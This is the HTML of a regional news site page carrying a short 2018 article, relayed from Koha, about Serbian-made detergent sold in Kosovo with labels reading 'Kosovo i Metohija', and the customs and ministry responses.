	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/" title="Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/encarenje-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/" title="Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to">Slušajte svoje telo: Malo &#8220;lenčarenja&#8221; može da spasi srce, a nauka ima dokaze za to</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/slusajte-svoje-telo-malo-lencarenja-moze-da-spasi-srce-a-nauka-ima-dokaze-za-to/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T22:38:44+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/" title="Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/promenili-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/" title="Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku">Roditelji PROMENILI IME petogodišnjakinji, pa otkrili koji je bio PRAVI RAZLOG za takvu odluku</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/roditelji-promenili-ime-petogodisnjakinji-pa-otkrili-koji-je-bio-pravi-razlog-za-takvu-odluku/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T22:37:51+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/" title="NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/bananice-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/" title="NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu">NAJBRŽA TORTA OD KREM BANANICA I PLAZME: Recept za brzu poslasticu</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/najbrza-torta-od-krem-bananica-i-plazme-recept-za-brzu-poslasticu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T22:36:44+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/" title="Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide." decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/617079010_1217173107210556_265419812030970015_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/" title="Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.">Svake mesece, na isti dan, moj tata je negde nestajao do večeri. Jednom prilikom sam odlučila da ga pratiti, da vidim kuda ide.</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/svake-mesece-na-isti-dan-moj-tata-je-negde-nestajao-do-veceri-jednom-prilikom-sam-odlucila-da-ga-pratiti-da-vidim-kuda-ide/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-31T16:07:41+01:00">12 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/" title="Sočan, mirisan i mekan kolač s jabukama">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sočan, mirisan i mekan kolač s jabukama" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/brze-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/" title="Sočan, mirisan i mekan kolač s jabukama">Sočan, mirisan i mekan kolač s jabukama</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/socan-mirisan-i-mekan-kolac-s-jabukama/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T22:51:51+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/" title="Zdravstveni radnik doživeo KLINIČKU SMRT pa otkrio šta je video &#8220;SA DRUGE STRANE&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zdravstveni radnik doživeo KLINIČKU SMRT pa otkrio šta je video &#8220;SA DRUGE STRANE&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/klinicki-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/" title="Zdravstveni radnik doživeo KLINIČKU SMRT pa otkrio šta je video &#8220;SA DRUGE STRANE&#8221;">Zdravstveni radnik doživeo KLINIČKU SMRT pa otkrio šta je video &#8220;SA DRUGE STRANE&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zdravstveni-radnik-doziveo-klinicku-smrt-pa-otkrio-sta-je-video-sa-druge-strane/" rel="bookmark"><time class="entry-date published" datetime="2026-01-30T22:47:36+01:00">1 day ago</time><time class="updated" datetime="2026-01-30T22:50:32+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/" itemprop="item"><span itemprop="name">Koha: Kosovske kompanije uvoze srpske proizvode sa „Kosovo i Metohija“, direktno krše ustav</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-183042" class="post-183042 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti tag-izdvojeno">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Koha: Kosovske kompanije uvoze srpske proizvode sa „Kosovo i Metohija“, direktno krše ustav</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/" rel="bookmark"><time class="entry-date published" datetime="2018-11-19T13:06:41+01:00">7 years ago</time><time class="updated" datetime="2018-11-19T13:06:48+01:00">7 years ago</time></a></span><a href="https://www.balkanplus.net/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="875" height="480" src="https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13.jpg 875w, https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13-300x165.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2018/11/Capture-13-768x421.jpg 768w" sizes="(max-width: 875px) 100vw, 875px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Na lokalnom tržištu mogu se pronaći proizvodi sa deklaracijom na kojoj piše „Kosovo i Metohija“.</p>
<p>Ti proizvodi su deterdžent za garderobu i na tržištu se isporučuju u nekoliko vrsta, prenosi KTV.</p>
<p>Kompanija za proizvodnju deterdženata je iz države Srbije, dok je uvozna kompanija kosovska.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Neki potrošači ističu da prilikom kupovine proizvoda vode računa o zemlji porekla, dok su neki zaokupljeni samo sa datumom isteka robe.</p>
<p>Portparol Ministarstva trgovine Eljham Ismailji kazao je da su nakon informacije koju je javila KTV, poslati inspektori u kompaniju koja se bavi uvozom.</p>
<p>Ali Ismailji nije naveo da li su se tržišni inspektori ranije na tržištu susretali sa proizvodima na kojima su proizvođači na deklaraciji navodili Metohiju kao deo Kosova.</p>
<p>U dokumentima koji su predstavljeni u Carini Kosova nije naveden isti natpis.</p>
<p>Direktor carine Bahri Beriša, ukazuje na to da postoje slučajevi kada je na dokumentaciji proizvoda bilo napisano „Kosovo i Metohija“, ili“ Rezolucija 1244″, ali su oni retki.</p>
<p>Kompanije koje koriste ove termine u dokumentima potiču iz Srbije, Bosne i Hercegovine i Grčke.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Beriša kaže da carina nije odgovorna za proveru deklaracija, ako su proizvodi zatvoreni tokom pakovanja.</p>
<p>Ovakva deklaracija je direktno kršenje Ustava.</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.balkanplus.net/tag/izdvojeno/" rel="tag">izdvojeno</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/viznu-liberalizaciju-kosova-podrzale-samo-dvije-zemlje/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Viznu liberalizaciju Kosova podržale samo dvije zemlje</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/ubijen-pripadnik-policije-kosova-2/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Ubijen pripadnik Policije Kosova</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/koha-kosovske-kompanije-uvoze-srpske-proizvode-sa-kosovo-i-metohija-direktno-krse-ustav/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='183042' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7934993a45" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="59"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-183042 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">11 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="auto, (max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
